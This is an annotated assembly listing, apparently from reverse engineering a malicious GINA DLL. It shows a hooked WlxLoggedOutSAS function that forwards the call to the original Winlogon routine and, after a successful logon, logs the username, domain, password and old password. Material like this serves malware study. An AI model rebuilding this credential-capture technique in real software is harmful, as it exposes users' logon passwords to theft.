 100014A0 push esi
100014A1 push edi
100014A2 push offset aWlxloggedoutsa ; "WlxLoggedOutSAS"
100014A7 call Sub_GetFunctionAddressFromOriginalDLL
100014AC push 64h
100014AE mov edi, eax
100014B0 call ??2@YAPAXI@Z ; operator new(uint)
100014B5 mov eax, [esp+4+pProfile]
100014B9 mov esi, [esp+4+pNprNotifyInfo]
100014BD mov ecx, [esp+4+phToken]
100014C1 mov edx, [esp+4+pdwOptions]
100014C5 add esp, 4
100014C8 push eax
100014C9 mov eax, [esp+4+pLogonSid]
100014CD push esi
100014CE push ecx
100014CF mov ecx, [esp+0Ch+pAuthenticationId]
100014D3 push edx
100014D4 mov edx, [esp+10h+dwSasType]
100014D8 push eax
100014D9 mov eax, [esp+14h+pWlxContext]
100014DD push ecx
100014DE push edx
100014DF push eax
100014E0 call edi ; EDI now contains the address of the original WlxLoggedOutSAS
100014E2 mov edi, eax
100014E4 cmp edi, 1
100014E7 jnz short loc_1000150B
100014E9 mov eax, [esi]
100014EB test eax, eax
100014ED jz short loc_1000150B
100014EF mov ecx, [esi+0Ch]
100014F2 mov edx, [esi+8]
100014F5 push ecx
100014F6 mov ecx, [esi+4]
100014F9 push edx
100014FA push ecx
100014FB push eax ; char
100014FC push offset aUnSDmSPwSOldS ; "UN %s DM %s PW %s OLD %s"
10001501 push 0 ; dwMessageId
10001503 call Sub_LogCredential
10001508 add esp, 18h